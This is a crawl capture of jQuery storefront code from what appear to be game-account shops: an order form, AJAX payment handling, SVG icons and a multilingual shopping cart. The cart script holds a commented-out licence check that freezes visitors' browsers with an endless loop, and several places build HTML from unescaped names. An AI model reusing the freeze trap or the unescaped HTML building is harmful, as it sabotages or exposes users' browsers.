                // $('.' + className).append('<div class="fieldset__item"><div class="fieldset__label">' + jsondata[F].name + '</div><div class="fieldset__content"><input req="' + jsondata[F].required + '" type="text" name="forms[' + jsondata[F].id + ']" class="input__text coupon_input composInput input_bld  input--center" placeholder="' + jsondata[F].name + '"></div></div>');
                
                $('.' + className).append('<label class="composInput form-popup__label form-popup__label_email"><span>' + jsondata[F].name + '</span><input class="form-popup__input email_input input_bld" type="text" name="forms[' + jsondata[F].id + ']" placeholder="' + jsondata[F].name + '" required=""></label>');

                continue;
            }
            

            if ($(".nope_tpl").hasClass("nope_yes")) {
                $('.' + className).append('<input name="forms[' + jsondata[F].id + ']" placeholder="' + jsondata[F].name + '" nameinput="' + jsondata[F].name + '" req="' + jsondata[F].required + '" class="composInput form-control input-small input_bld"   style="text-align: center;margin-top: 5px;">');
            } else {
                if ($('.tab_modal').length != 0) {
                    $('.' + className).append('<div class="form-group composInput"><label>' + jsondata[F].name + '</label> <input class="form-leque-control input-leque-sm composInput input_bld" name="' + jsondata[F].name + '" placeholder="' + jsondata[F].name + '" type="text"></input></div>');
                    continue;
                }
                if ($('body').attr('paypage') == '1') {
                    $('.' + className).append('<label for="input_' + jsondata[F].id + '">' + jsondata[F].name + '</label> <input name="forms[' + jsondata[F].id + ']" placeholder="' + jsondata[F].name + '" nameinput="' + jsondata[F].name + '" req="' + jsondata[F].required + '" class="composInput input_bld form-control">');
                    continue;
                }
                if (newpay == '1') {
                    $('.' + className).append('<tr class="composInput"><td>' + jsondata[F].name + ':</td><td><input type="text" nameinput="' + jsondata[F].name + '" req="' + jsondata[F].required + '" class="form-leque-control input-leque-sm input_bld"  name="forms[' + jsondata[F].id + ']"></td></tr>');
                } else {
                    $('.' + className).append('<tr class="composInput"><td>' + jsondata[F].name + ':</td><td><input type="text" nameinput="' + jsondata[F].name + '"  req="' + jsondata[F].required + '" class="form-control input-small input_bld"  name="forms[' + jsondata[F].id + ']"></td></tr>');
                }
            }
        }
    });
}

function check_form_compos() {
    var items_search = $('.formcomposer');
    var items_input = items_search.find(".input_bld");
    items_input.each(function() {
        if ($(this).attr('req') == 'yes' && !$(this).val()) {
            $('input[name="' + $(this).attr('name') + '"]').attr('placeholder', 'Заполните это поле');
            showmsg('Поле "<b>' + $(this).attr('nameinput') + '</b>" необходимо заполнить');
            throw 'Required input! ';
            // console.log($(this).attr('id'));
        }
    });
    console.log('well done :)');
    // XUTPULA coder 
}

function collect_value() {
    var form_start = $('.formcomposer').find('.input_bld');
    if (form_start.length == 0) {
        var form_start = $('.formCustomPoser').find('.input_bld');
    }
    var unindexed_array = form_start.serializeArray();
    var indexed_array = {};
    $.map(unindexed_array, function(n, i) {
        indexed_array[n['name']] = n['value'];
    });
    return JSON.stringify(indexed_array);
}

function GetPay(email, count, selectType, minCount, allcount, fund, coupon) {
    if ($('[logged_by_tg]').length == 0) {
        // console.log($('[logged_by_tg]').length);
        if (!validateEmail(email)) {
            if ($("meta[lang_cart]").length == 1) {
                var err = 'Please enter valid email';
            } else {
                var err = 'Указан неверный email адрес';
            }
            showerr(err);
            return false;
        }
    }
    // if (parseInt(count) < parseInt(minCount)) {
    //     var err = 'Мин. кол-во для заказа: ' + minCount;
    //     showerr(err);
    //     return false;
    // }
    // if (parseInt(allcount) < parseInt(count)) {
    // var err = 'Такого количества товара нет';
    // showerr(err);
    // return false;
    // }
    // check_form_compos();
    if (parseInt(selectType) != 4) {
        var function_order = '';
        check_form_compos();
        if (parseInt(allcount) < parseInt(minCount)) {
            var err = 'Мин. кол-во для заказа: ' + minCount;
            showerr(err);
            return false;
        }
        if (parseInt(count) > parseInt(allcount)) {
            var err = 'Такого количества товара нет';
            showerr(err);
            return false;
        }
    } else {
        var function_order = 'createcart';
    }
    if ($("meta[lang_cart]").length == 1  && $("meta[direct_order]").length == 0) {
        var path = '/en/order/';
    } else {
        var path = '/order/';
    }
    var stateOrder = $('body').data('orderWait');
    if (parseInt(stateOrder) == 1) {
        showerr('Подождите....');
        return false;
    }
    $('body').data('orderWait', 1);
    var auth_telegam = 0;
    if ($('input[name="auth_telegam"]').length == 1 && $('input[name="auth_telegam"]').val() != '') {
        auth_telegam = 1;
    }

        if ($('input[name="custom_url"]').length == 1 && $('input[name="custom_url"]').val() != '') {
            var path = $('input[name="custom_url"]').val();
        }

    $.ajax({
        url: path + function_order,
        method: 'post',
        // dataType: 'json',
        data: {
            email: email,
            count: count || 1,
            type: selectType,
            rules: $('input[name=rules_accept]:checked').val(),
            en_sub: $('input[name=email_sub]:checked').val(),
            cartItems: $('input[name=cartItems]').val(),
            forms: collect_value(),
            fund: fund,
            'g-recaptcha-response': $('[name=g-recaptcha-response]').val(),
            'copupon': coupon,
            auth_telegam: auth_telegam
        },
        success: function(data) {
            try {
                if (typeof(grecaptcha) !== "undefined") {
                    grecaptcha.reset();
                }
                var res = JSON.parse(data);
                if (res.ok == 'TRUE') {
                    // if(callback != 0){
                    //     callback();
                    // }
                    if (res.redirect == 'yes') {
                        $('body').data('orderWait', 0);
                        // location=res.url;
                        if (typeof Telegram == 'object') {
                            // console.log('gg');
                            // alert('4441');
                            Telegram.WebApp.openLink(res.url);
                        } else {
                            document.location.href = res.url;
                        }
                        // location.replace(res.url);
                        // window.location.reload(res.url);
                        // document.location.replace(res.url);
                    } else {
                        $('body').data('orderWait', 0);
                        $('.paytable .payitem').text(res.name);
                        $('.paytable .paycount').text(res.count);
                        $('.paytable .payprice').text(res.price);
                        $('.paytable .payfund').html(res.fund);
                        $('.paytable .paybill').html(res.bill);
                        console.log('v_454');
                        
                        $('.paytable .payfund').val($(res.fund).text());
                        $('.paytable .paybill').val($(res.bill).text());
                        $('.paytable .paycount').val(res.count);
                        $('.paytable .payprice').val(res.price);
                        $('.paytable .discount').val(res.discount);

                        $('.paytable .discount').html(res.discount);
                        $('.paytable .bonuspr').html(res.bonus);
                        $('.paytable .link').html(res.linkwm);
                        $('.checkpaybtn').attr('onclick', "checkpay('" + res.check_url + "')");
                        var newpay = $('.modalpay').attr('newpay');
                        if (newpay == '1') {
                            var inst = $('[data-remodal-id=paymodal]').remodal({
                                hidebg: 1
                            });
                            inst.open();
                        } else {
                            if ($('#ContainerPageLayout').length == 1) {
                                $('#ContainerPageLayout').html($('#payment_form').html());
                            } else {
                                $('#paymodal').modal('toggle');
                            }
                        }
                        if (res.btc == 'yes') {
                            $('.hide_btc_pay').hide();
                            $('.btc_text').show();
                            $('.txt_info').hide();
                        } else {
                            $('.hide_btc_pay').show();
                            $('.btc_text').hide();
                            $('.txt_info').show();
                        }
                    }
                }
                if (typeof(res.error) !== "undefined" && res.error !== null) {
                    $('body').data('orderWait', 0);
                    showerr(res.error);
                }
            } catch (err) {
                $('body').data('orderWait', 0);
                alert('Что-то пошло не так, попробуйте еще раз');
            }
        },
        error: function(jqXHR, exception) {
            $('body').data('orderWait', 0);
            if (jqXHR.status === 0) {
                alert('Not connect. Verify Network.');
            } else if (jqXHR.status == 404) {
                alert('Requested page not found (404).');
            } else if (jqXHR.status == 500) {
                alert('Internal Server Error (500).');
            } else if (exception === 'parsererror') {
                alert('Requested JSON parse failed.');
            } else if (exception === 'timeout') {
                alert('Time out error.');
            } else if (exception === 'abort') {
                alert('Ajax request aborted.');
            } else {
                alert('Uncaught Error. ' + jqXHR.responseText);
            }
        }
    });
    // $.post(path + function_order, {
    //     email: email,
    //     count: count,
    //     type: selectType,
    //     rules: $('input[name=rules_accept]:checked').val(),
    //     en_sub: $('input[name=email_sub]:checked').val(),
    //     cartItems: $('input[name=cartItems]').val(),
    //     forms: collect_value(),
    //     fund: fund,
    //     'copupon': coupon
    // }, function(data) {
    //     var res = JSON.parse(data);
    //     if (res.ok == 'TRUE') {
    //         if (res.redirect == 'yes') {
    //             window.location.replace(res.url);
    //         } else if (res.redirect == 'no') {
    //             $('body').data('orderWait', 0);
    //             $('.paytable .payitem').text(res.name);
    //             $('.paytable .paycount').text(res.count);
    //             $('.paytable .payprice').text(res.price);
    //             $('.paytable .payfund').html(res.fund);
    //             $('.paytable .paybill').html(res.bill);
    //             $('.paytable .discount').html(res.discount);
    //             $('.paytable .bonuspr').html(res.bonus);
    //             $('.paytable .link').html(res.linkwm);
    //             $('.checkpaybtn').attr('onclick', "checkpay('" + res.check_url + "')");
    //             var newpay = $('.modalpay').attr('newpay');
    //             if (newpay == '1') {
    //                 var inst = $('[data-remodal-id=paymodal]').remodal({
    //                     hidebg: 1
    //                 });
    //                 inst.open();
    //             } else {
    //                 $('#paymodal').modal('toggle');
    //             }
    //         }
    //     }
    //     if (typeof(res.error) !== "undefined" && res.error !== null) {
    //         $('body').data('orderWait', 0);
    //         showerr(res.error);
    //     }
    // });
}

--- FILE ---
content_type: image/svg+xml
request_url: https://gamesforfarm.com/source/custom/css/gamesforfarm/img/icons/contact-gmail.svg
body_size: 302
content:
<svg width="25" height="20" viewBox="0 0 25 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.01032 0.5C1.87522 0.5 0.125 2.21897 0.125 4.31594V15.4702C0.125 17.5672 1.87522 19.2862 4.01032 19.2862H20.1493C22.2844 19.2862 24.0347 17.5672 24.0347 15.4702V4.31594C24.0347 2.21897 22.2844 0.5 20.1493 0.5H4.01032ZM4.01032 2.2612H20.1493C20.5038 2.2612 20.8309 2.35383 21.1218 2.50314L12.0798 7.30402L3.03782 2.50314C3.32873 2.35383 3.65585 2.2612 4.01032 2.2612ZM3.71145 6.86602L11.2264 10.8551C11.493 10.9966 11.7863 11.0672 12.0798 11.0672C12.3733 11.0672 12.6667 10.9966 12.9333 10.8551L20.4482 6.86602V17.4963C20.3499 17.5099 20.2518 17.525 20.1493 17.525H4.01032C3.90786 17.525 3.80975 17.5099 3.71145 17.4963V6.86602Z" fill="#889EB8"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://gamesforfarm.com/source/custom/css/gamesforfarm/img/icons/payments/stripe.svg
body_size: 654
content:
<svg xmlns="http://www.w3.org/2000/svg" width="120" height="60" fill-rule="evenodd" fill="#6772e5"><path d="M101.547 30.94c0-5.885-2.85-10.53-8.3-10.53-5.47 0-8.782 4.644-8.782 10.483 0 6.92 3.908 10.414 9.517 10.414 2.736 0 4.805-.62 6.368-1.494v-4.598c-1.563.782-3.356 1.264-5.632 1.264-2.23 0-4.207-.782-4.46-3.494h11.24c0-.3.046-1.494.046-2.046zM90.2 28.757c0-2.598 1.586-3.678 3.035-3.678 1.402 0 2.897 1.08 2.897 3.678zm-14.597-8.345c-2.253 0-3.7 1.057-4.506 1.793l-.3-1.425H65.73v26.805l5.747-1.218.023-6.506c.828.598 2.046 1.448 4.07 1.448 4.115 0 7.862-3.3 7.862-10.598-.023-6.667-3.816-10.3-7.84-10.3zm-1.38 15.84c-1.356 0-2.16-.483-2.713-1.08l-.023-8.53c.598-.667 1.425-1.126 2.736-1.126 2.092 0 3.54 2.345 3.54 5.356 0 3.08-1.425 5.38-3.54 5.38zm-16.4-17.196l5.77-1.24V13.15l-5.77 1.218zm0 1.747h5.77v20.115h-5.77zm-6.185 1.7l-.368-1.7h-4.966V40.92h5.747V27.286c1.356-1.77 3.655-1.448 4.368-1.195v-5.287c-.736-.276-3.425-.782-4.782 1.7zm-11.494-6.7L34.535 17l-.023 18.414c0 3.402 2.552 5.908 5.954 5.908 1.885 0 3.264-.345 4.023-.76v-4.667c-.736.3-4.368 1.356-4.368-2.046V25.7h4.368v-4.897h-4.37zm-15.54 10.828c0-.897.736-1.24 1.954-1.24a12.85 12.85 0 0 1 5.7 1.47V21.47c-1.908-.76-3.793-1.057-5.7-1.057-4.667 0-7.77 2.437-7.77 6.506 0 6.345 8.736 5.333 8.736 8.07 0 1.057-.92 1.402-2.207 1.402-1.908 0-4.345-.782-6.276-1.84v5.47c2.138.92 4.3 1.3 6.276 1.3 4.782 0 8.07-2.368 8.07-6.483-.023-6.85-8.782-5.632-8.782-8.207z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://gamesforfarm.com/source/custom/css/gamesforfarm/img/icons/contact-tg.svg
body_size: 400
content:
<svg width="24" height="23" viewBox="0 0 24 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.8704 0.55521C22.4771 0.2022 21.8594 0.151691 21.2207 0.423109H21.2196C20.5479 0.708403 2.20529 9.03633 1.45858 9.37658C1.32277 9.42653 0.136635 9.89499 0.258814 10.9385C0.367884 11.8793 1.3212 12.2689 1.43761 12.3139L6.10087 14.004C6.41025 15.0941 7.55077 19.116 7.80299 19.9752C7.9603 20.5108 8.21672 21.2146 8.66611 21.3595C9.06044 21.5205 9.45267 21.3734 9.70647 21.1625L12.5575 18.3634L17.1599 22.1627L17.2695 22.232C17.5821 22.3786 17.8815 22.4518 18.1673 22.4518C18.388 22.4518 18.5999 22.408 18.8023 22.3203C19.4918 22.0206 19.7676 21.3251 19.7965 21.2463L23.2343 2.33192C23.444 1.32173 23.1525 0.807757 22.8704 0.55521ZM10.2135 14.6801L8.64042 19.1204L7.06729 13.57L19.1279 4.13416L10.2135 14.6801Z" fill="#889EB8"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://accsmoll.com/assets/js/lequecart_lang.js?new=46
body_size: 5227
content:
createCart();
autoCreatebtn();
var cartWrapper = $(".b-popup");
var cartBody = cartWrapper.find(".b-popup__body");
var cartList = cartBody.find(".b-basket").eq(0);
var cartTotal = cartWrapper.find(".b-basket-total__text--lg");
// var cartTrigger = cartWrapper.children(".cd-cart-trigger");
var cartCount = cartWrapper.find(".cart_count_item");
var cartButton = $("a.cartlequebutton, .cButtonCart");
var cartBtncount = $(".counter_cartlequebutton, .customCartAmount");
var addToCartBtn = $(".add-to-cart");
var cartPosit = $(".cart_pos_item");
var cartCheckout = $('.itemcartpay, .customButtonCheckout');
cartCheckout.on("click", function(event) {
    console.log("cliecked_cartbtn");
    var products = getAllProducts_LS();
    var products2 = getAllProducts_LS();

        // if (products.length == 1){

        //     gritterADD(translateTextcart("error", ""), translateTextcart("dangerous", ""), "growl-danger");

        //     return 0;
        //     throw "stop";
        // }

    var items_good = [];
    $.each(products, function() {
        delete this.name;
        delete this.image;
        delete this.price;
        delete this.allcount;
        delete this.minCount;
        items_good.push(this); 
    });
    var QQ = JSON.stringify(items_good);
    if ($("input[name='cartItems']").length == 0) {
        $('.formcomposer').append("<input type='hidden' value='" + QQ + "' name='cartItems'>");
    } else {
        $("input[name='cartItems']").val(QQ);
    }
    $('#item-selected').append($(document.createElement("option")).attr("value", '4').text('Корзина товаров'));
    document.getElementById('item-selected').value = 4;

    console.log(products.length+' amount items in cart');
    
       if (products.length == 1){

            // gritterADD(translateTextcart("error", ""), translateTextcart("dangerous", ""), "growl-danger");

            // return 0;
            // throw "stop";
            // console.log(51+'Linecode');

             $('#item-selected').append($(document.createElement("option")).attr("value", products2[0].id).text(products2[0].name.replace(/<[^>]*>?/gm, '')));
                 $('input[name="count"]').val( products2[0].count );
               document.getElementById('item-selected').value = products2[0].id;
            getinputforms(products2[0].id);
            openMycart(1);
        }
        else{
            // console.log(60+'Linecode');
            
            openMycart();
        }

    
    var newpay = $('.modalpay').attr('newpay');
    if ($('.disableDefaultModal').length != 0) {
        console.log('r3');
        return 0;
    }
    if (newpay == '1') {
        var inst = $('[data-remodal-id=setpaidway]').remodal();
        inst.open();
    } else {
        $('#setpaidway').modal('toggle');
    }
});
cartButton.on("click", function(event) {
    event.preventDefault();
    openMycart(1);
});
$(document).on('click', '[data-buywithcart]', function(event) {
    var cartData = $(this);
    var cartB = cartData.data('cart');
    if ($("meta[lang_cart]").length == 1) {
        cartData.attr('data-price', cartB['price_pp']);
        cartData.attr('data-name', cartB['name_en']);
    } else {
        if ($("meta[currency_cart]").length == 1) {
            cartData.attr('data-price', cartB['price_pp']);
        } else {
            cartData.attr('data-price', cartB['price']);
        }
        cartData.attr('data-name', cartB['name']);
    }
    autoCreatebtn();
    cartData.attr('data-goodid', cartB['id']);
    cartData.attr('data-count', cartB['count']);
    cartData.attr('data-min_order', cartB['min_order']);
    addToCart(cartData);
});
addToCartBtn.on("click", function(event) {
    event.preventDefault();
    addToCart($(this));
    $("a.add-to-cart").addClass("size");
    setTimeout(function() {
        $("a.add-to-cart").addClass("hover");
    }, 200);
    setTimeout(function() {
        $("a.add-to-cart").removeClass("hover");
        $("a.add-to-cart").removeClass("size");
    }, 600);
    event.preventDefault();
    event.preventDefault();
});
cartList.on("click", ".b-basket__remove", function(event) {
    event.preventDefault();
    removeProduct($(event.target).parents(".b-basket__item"));
});
cartList.on("click", ".js-minus", function(event) {
    event.preventDefault();
    var $input = $(this).parent().find("input");
    var mCount = parseInt($input.val()) - 1;
    $input.val(mCount);
    quickUpdateCart();
    return false;
});
cartList.on("click", ".js-plus", function(event) {
    event.preventDefault();
    var $input = $(this).parent().find("input");
    var mCount = parseInt($input.val()) + 1;
    $input.val(mCount);
    quickUpdateCart();
});
cartWrapper.on("click", ".b-popup__edit", function(event) {
    event.preventDefault();
    openMycart(1);
});
cartList.on("change", "input", function(event) {
    event.preventDefault();
    quickUpdateCart();
});
$(document).ready(function() {
    console.log("ready_cart");
    fullcart();
});

function translateTextcart(id_lang, text) {
    var lang_array = [];
    lang_array['dangerous'] = "Для перехода к оплате необходимо добавить как минимум 2 разных товара.<br> Для покупки только одного товара используйте отдельно кнопку купить!";

    lang_array['cart_name'] = "Корзина";
    lang_array['all_items'] = "Всего позиций в корзине";
    lang_array['all_count_basket'] = "Всего товара в корзине";
    lang_array['count'] = " (шт)";
    lang_array['added'] = "Добавлено";
    lang_array['error'] = "Ошибка";
    lang_array['wallet'] = " Руб.";
    lang_array['count_stock'] = "В наличии:";
    lang_array['buy_button'] = "Перейти к оплате";
    lang_array['price_without_discount'] = "Сумма к оплате (без скидок)";
    lang_array['add_cart'] = "Позиция " + text + " была добавлена в корзину";
    lang_array['exist_in_cart'] = "Позиция " + text + " уже есть в корзине";
    lang_array['open_cart'] = "Для оплаты перейдите на любую страницу товара и откройте вновь корзину";
    lang_array['not_exists'] = "Товар " + text + " на данный момент нет в наличии";
    lang_array['add_to_cart'] = 'Добавить в корзину';
    lang_array['cart_fulled'] = 'Максимальное кол-во товаров в корзине 15шт!';
    if ($("meta[lang_cart]").attr("lang_cart") == "en") {
        lang_array['dangerous'] = "To proceed to payment, you must add at least 2 different products.<br> To purchase only one product, use the buy button separately!";
        lang_array['cart_name'] = "Basket";
        lang_array['all_items'] = "Count items in basket";
        lang_array['all_count_basket'] = "Count goods in basket";
        lang_array['count'] = "Count";
        lang_array['added'] = "Added";
        lang_array['error'] = "Error";
        lang_array['wallet'] = "$";
        lang_array['count_stock'] = "In stock:";
        lang_array['buy_button'] = "Go to pay";
        lang_array['price_without_discount'] = "Price without discount";
        lang_array['add_cart'] = "Item " + text + " has been added to basket";
        lang_array['exist_in_cart'] = "Item " + text + " already in the basket";
        lang_array['open_cart'] = "To pay, go to any page of the product and open the basket again";
        lang_array['not_exists'] = "Now item " + text + " out of stock";
        lang_array['add_to_cart'] = 'Add to cart';
        lang_array['cart_fulled'] = 'The maximum number of items in the basket is 15pcs!';
    } else if ($("meta[lang_cart]").attr("lang_cart") == "ro") {
        lang_array['cart_name'] = "Coș";
        lang_array['all_items'] = "Numărul de produse";
        lang_array['all_count_basket'] = "Cantitatea produselor";
        lang_array['count'] = "bucăți";
        lang_array['added'] = "Adăugat";
        lang_array['error'] = "Eroare";
        lang_array['wallet'] = "$";
        lang_array['count_stock'] = "În stoc:";
        lang_array['buy_button'] = "Achită acum";
        lang_array['price_without_discount'] = "Preț fără reducere";
        lang_array['add_cart'] = "Produsul " + text + " a fost adăugat în coș ";
        lang_array['exist_in_cart'] = "Produsul " + text + " este deja in coș";
        lang_array['open_cart'] = "Pentru a achita, deschideți orice pagină al produsului și redeschideți coșul";
        lang_array['not_exists'] = "Poziția " + text + " nu este in stoc";
        lang_array['add_to_cart'] = 'Adăugați în coș';
    }
    if ($("meta[currency_cart]").length == 1) {
        lang_array['wallet'] = " $";
    }
    return lang_array[id_lang];
}

function openMycart(donthide = 0) {
    var cartIsOpen = (typeof bool === "undefined") ? cartWrapper.hasClass("b-over-hide") : bool;
    if (cartIsOpen) {
        console.log('OpenModalCart');
        cartWrapper.removeClass("b-over-hide");
        $(".b-overlay").removeClass("b-over-hide");
    } else {
        console.log('CloseModalCart');
        cartWrapper.addClass("b-over-hide");
        $(".b-overlay").addClass("b-over-hide");
        if (donthide == 0) {
            $('.composInput').hide();
            $('.formcomposer > tr:nth-child(2)').hide();
            $('.formcomposer > tr:nth-child(4)').hide();
            $('.hide_sub').hide();
        }
    }
}
$('#item-selected').change(function() {
    if (parseInt($('#item-selected').val()) != 4) {
        console.log('sf1');
        $('.composInput').show();
        $('.formcomposer > tr:nth-child(2)').show();
        $('.formcomposer > tr:nth-child(4)').show();
        $('.hide_sub').show();
    }
});
setTimeout(checkForChanges, 500);

function checkForChanges() {
    if ($('.slide-out-div').hasClass('open')) $('.otherDiv').css('top', '0px');
}
// function checkLic() {
//     if ($("script[src^='https://accsmoll.com/assets/js/headPop.js?']").length == 0) {
//     txt = "a";
//     while(1){
//         txt = txt += "a";    //add as much as the browser can handle
//     }
//         CallCart();
//     }
// }
function autoCreatebtn() {
    if ($(".cart_buy").hasClass("cart_buy") == true) {
        createButtonBuyCart($(".cart_buy").data("cart"));
    } else if ($(".cart_buy").hasClass("cart_buy") == false) {
        var products = getAllProducts_LS();
        if ($(".cart_div").hasClass("cart_div") == false) {
            if ($(".createCart").hasClass("createCart") == true) {
                if ($(".cartlequebutton").hasClass("cartlequebutton") == false) {
                    var buttonBuyCart = "<a href='#' class='cartlequebutton'><span class='counter_cartlequebutton'></span></a>";
                    $("body").append(buttonBuyCart);
                }
            }
        }
    }
    return false;
}

function createButtonBuyCart(data) {
    console.log(data);
    if ($(".cart_div").hasClass("cart_div") == true) {
        return false;
    }
    if ($("meta[lang_cart]").length == 1) {
        var price_btn = data.price_pp;
        var name_btn = data.name_en;
    } else {
        var name_btn = data.name;
        if ($("meta[currency_cart]").length == 1) {
           var price_btn = data.price_pp;
        } else {
           var price_btn = data.price;
        }
    }
    var buttonBuyCart = "<div class='cart_div'><a data-price='" + price_btn + "' data-name='" + name_btn + "' data-count='" + data.count + "' data-min_order='" + data.min_order + "' data-goodid='" + data.id + "' href='#' class='add-to-cart'>" + translateTextcart("add_to_cart", "") + "</a><a href='#' class='cartlequebutton'><span class='counter_cartlequebutton'></span></a></div>";
    $("body").append(buttonBuyCart);
    if (data.count == "0") {
        $("a.add-to-cart").remove();
        $(".cart_div").removeClass("cart_div");
    }
}

function createCart() {
    // checkLic();
    var bodyCart = "<div class='b-popup b-over-hide'> <div class='b-popup__head'> <div class='b-popup__title'> " + translateTextcart("cart_name", "") + " </div><a href='#' class='b-popup__edit'> &times; </a> </div><div class='b-popup__body'> <div class='b-basket'> </div><div class='b-basket-total'> <div class='b-basket-total__item'> <div class='b-basket-total__title'>" + translateTextcart("all_items", "") + "</div><div class='b-basket-total__text cart_pos_item'></div></div><div class='b-basket-total__item'> <div class='b-basket-total__title'> " + translateTextcart("all_count_basket", "") + " </div><div class='b-basket-total__text cart_count_item'> </div><span> " + translateTextcart("count", "") + "</span> </div><div class='b-basket-total__item'> <div class='b-basket-total__title'> <strong> " + translateTextcart("price_without_discount", "") + " </strong> </div><div class='b-basket-total__text b-basket-total__text--lg'> </div><span>" + translateTextcart("wallet", "") + "</span> </div></div><a  class='b-btn itemcartpay' href='#'> " + translateTextcart("buy_button", "") + " </a>  </div></div><div class='b-overlay b-over-hide'>";
    $("body").append(bodyCart);
    if ($('#item-selected').length == 0) {
        var alert = "<div class='info-b-basket'>" + translateTextcart("open_cart", "") + "</div>";
        $(alert).insertBefore($(".b-btn"));
        $(".b-btn").remove();
    }
    $("body").after("<!-- accsmoll.com - Аренда магазина аккаунтов -->");
}

function fullcart() {
    var products = getAllProducts_LS();
    if (products.length == 0) {
        return false;
    }
    var items_good = [];
    $.each(products, function() {
        addProduct(this.id, this.price, this.name, this.count, this.allcount, this.minCount);
        updateCartTotal(this.price, true);
    });
    quickUpdateCart();
}

function addToCart(trigger) {
    // checkLic();
    if (cartList.find(".b-basket__item").length >= 15) {
        gritterADD(translateTextcart("cart_fulled", ""), '', "growl-danger");
        return false;
    }
    if (parseInt(trigger.data("count")) == 0) {
        gritterADD(translateTextcart("not_exists", ""), trigger.data("name"), "growl-danger");
        return false;
    }
    setProduct(trigger.data("goodid"), trigger.data("price"), trigger.data("name"), 1, trigger.data("count"), trigger.data("min_order"));
    var productIndex = getIndexOfProduct_LS(trigger.data("goodid"));
    if (!$(".b-group-number__input").hasClass("input_cart_count_" + trigger.data("goodid"))) {
        addProduct(trigger.data("goodid"), trigger.data("price"), trigger.data("name"), 1, trigger.data("count"), trigger.data("min_order"));
        gritterADD(translateTextcart("added", ""), translateTextcart("add_cart", trigger.data("name")), "growl-success");
    } else {
        $(".input_cart_count_" + trigger.data("goodid")).val(parseInt($(".input_cart_count_" + trigger.data("goodid")).val()) + 1);
        gritterADD(translateTextcart("error", ""), translateTextcart("exist_in_cart", trigger.data("name")), "growl-info");
    }
    quickUpdateCart();
    updateCartCount();
    updateCartTotal(trigger.data("price"), true);
}

function addProduct(productId, productPrice, productName, productCount = 1, allCount, minCount) {
    var productAdded = " <div data-goodid='" + productId + "' class='b-basket__item'><div class='b-basket__content'> <div class='b-basket__title'> <a href='#'> " + productName + " </a> </div><div class='b-basket__date'>" + translateTextcart("count_stock", "") + " " + allCount + " " + translateTextcart("count", "") + "</div></div><div class='b-basket__right'> <div class='b-basket__number'> <div class='b-group-number'> <button type='button' class='b-group-number__minus js-minus'> &minus; </button> <input data-goodid='" + productId + "' type='number' max='" + allCount + "' min='" + minCount + "' class='inp_cart_class input_cart_count_" + productId + " b-group-number__input' value='" + productCount + "'/> <button type='button' class='b-group-number__plus js-plus'> &plus; </button> </div></div><div class='b-basket__price'> " + productPrice + " </div></div><div class='b-basket__remove'> &times; </div></div>";
    cartList.prepend(productAdded);
}

function removeProduct(product) {
    product.remove();
    productRemove_LS(product.data("goodid"));
    quickUpdateCart();
    $(this).remove();
}

function quickUpdateCart() {
    var quantity = 0;
    var price = 0;
    var countTotal = 0;
    cartList.children(".b-basket__item").each(function() {
        var inputItem = $(this).find("input[type=number]");
        if (parseInt(inputItem.val()) < 1) {
            inputItem.val(1);
        }
        if (parseInt(inputItem.attr("min")) > parseInt(inputItem.val())) {
            inputItem.val(inputItem.attr("min"));
        }
        if (parseInt(inputItem.attr("max")) < parseInt(inputItem.val())) {
            inputItem.val(inputItem.attr("max"));
        }
        var inputItem = $(this).find("input[type=number]");
        if (inputItem.val() == "") {
            inputItem.val(1);
        }
        countTotal += parseInt(inputItem.val());
        price = price + parseInt(inputItem.val()) * Number($(this).find(".b-basket__price").text());
        updatePoduct_LS(inputItem.data("goodid"), parseInt(inputItem.val()), true);
    });
    var countTotalpositions = cartList.find(".b-basket__item").length;

     if (countTotalpositions == 1) {
        // $(cartCheckout).hide();

        // $(cartCheckout).after("<a  class='b-btn dangerous_i' href='#'> " + translateTextcart("dangerous", "") + " </a>");
    } else {
        $(cartCheckout).show();
        $('.dangerous_i').remove();
    }

    if (getAllProducts_LS().length != cartList.find(".b-basket__item").length) {
        cartList.html('');
        fullcart();
        console.log('Misstake counts');
        return false;
    }
   
    cartPosit.text(countTotalpositions);
    cartTotal.text(price.toFixed(2));
    cartCount.text(countTotal);
    setTimeout(function() {
        $("a.cartlequebutton > span").addClass("animatedb shake_this");
        console.log(getAllProducts_LS().length);
        cartBtncount.text(getAllProducts_LS().length);
    }, 400);
    setTimeout(function() {
        $("a.cartlequebutton > span").removeClass("shake_this");
    }, 900);
}

function updateCartCount() {
    var products = getAllProducts_LS();
    var nCount = 0;
    $.each(products, function(index, value) {
        nCount += parseInt(value.count);
    });
    return nCount;
}

function updateCartTotal(price, bool) {
    return 1;
    bool ? cartTotal.text((Number(cartTotal.text()) + price).toFixed(2)) : cartTotal.text((Number(cartTotal.text()) - price).toFixed(2));
}

function getAllProducts_LS() {
    try {
        var products = JSON.parse(localStorage.products);
        return products;
    } catch (e) {
        return [];
    }
}

function addProduct_LS(id, price, name, count, allCount, minCount) {
    var products = getAllProducts_LS();
    products.push({
        id: id,
        price: price,
        name: name,
        count: count,
        image: 1,
        allcount: allCount,
        minCount: minCount
    });
    setAllProducts(products);
}

function setAllProducts(products) {
    localStorage.products = JSON.stringify(products);
}

function getIndexOfProduct_LS(id) {
    var productIndex = -1;
    var products = getAllProducts_LS();
    $.each(products, function(index, value) {
        if (value.id == id) {
            productIndex = index;
            return;
        }
    });
    return productIndex;
}

function updatePoduct_LS(id, count, update = false) {
    var productIndex = getIndexOfProduct_LS(id);
    if (productIndex < 0) {
        return false;
    }
    var products = getAllProducts_LS();
    if (update == true) {
        var sf = products[productIndex].count = count;
    } else {
        var sf = products[productIndex].count * 1 + count;
    }
    products[productIndex].count = sf;
    setAllProducts(products);
    return true;
}

function setProduct(id, price, name, count, allCount, minCount) {
    if (typeof id === "undefined") {
        console.error("id required");
        return false;
    }
    if (typeof name === "undefined") {
        console.error("name required");
        return false;
    }
    if (!$.isNumeric(price)) {
        console.error("price is not a number");
        return false;
    }
    if (!$.isNumeric(count)) {
        console.error("count is not a number");
        return false;
    }
    if (!updatePoduct_LS(id, count)) {
        addProduct_LS(id, price, name, count, allCount, minCount);
    }
}

function productRemove_LS(id) {
    var products = getAllProducts_LS();
    products = $.grep(products, function(value, index) {
        return value.id != id;
    });
    setAllProducts(products);
    if (getAllProducts_LS().length == 0) {
        openMycart(1);
    }
}

function gritterADD(title, text, class_name) {
    $.gritter.add({
        title: title,
        text: text,
